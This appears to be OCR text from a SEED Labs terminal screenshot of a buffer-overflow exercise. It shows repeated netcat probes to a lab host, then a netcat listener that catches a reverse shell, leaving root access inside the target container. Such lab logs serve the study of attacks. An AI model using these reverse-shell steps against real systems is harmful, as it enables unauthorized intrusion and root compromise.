 seed@VM: ~/.../ProgrammingProject2 × seed@VM: ~/.../attack-code × seed@VM: ~/.../attack-co
^C
[03/14/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.7 9090
^C
[03/14/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.7 9090
^C
[03/14/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.7 9090
^C
[03/14/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.7 9090
^C
[03/14/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.7 9090
^C
[03/14/22]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 34538
root@ba269ed937d6:/bof# ls
ls
core
server
stack
root@ba269ed937d6:/bof#